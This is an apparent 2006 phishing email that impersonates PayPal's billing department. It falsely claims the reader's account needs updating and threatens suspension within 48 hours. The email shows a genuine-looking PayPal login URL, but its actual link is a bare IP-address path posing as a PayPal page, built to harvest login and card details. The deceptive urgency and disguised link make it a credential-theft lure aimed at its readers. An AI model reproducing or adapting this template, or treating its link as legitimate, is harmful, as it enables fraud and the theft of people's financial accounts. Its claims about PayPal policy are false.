 From: PayPal Billing Department <Billing@PayPal.com>
Subject: Credit/Debit card update
Date: May 4, 2006 08:16:08 PDT
To:
Reply-To: Billing@PayPal.com
PayPal
Dear Paypal valued member,
Due to concerns, for the safety and integrity of the paypal
account we have issued this warning message.
It has come to our attention that your account information needs
to be updated due to inactive members, frauds and spoof reports.
If you could please take 5-10 minutes out of your online experience and renew
your records you will not run into any future problems with the online service.
However, failure to update your records will result in account suspension
This notification expires on 48.
Once you have updated your account records your paypal account
service will not be interrupted and will continue as normal.
Please follow the link below and login to your account
and renew your account information
https://www.paypal.com/cgi-bin/webscr?cmd=_login-run
Sincerely,
http://66.160.154.156/catalog/paypal/
Paypal customer department!
Please do not reply to this e-mail. Mail sent to this address cannot be answered. For assistance,
log in to your PayPal account and choose the "Help" link in the footer of any page.
To receive email notifications in plain text instead of HTML, update your preferences here.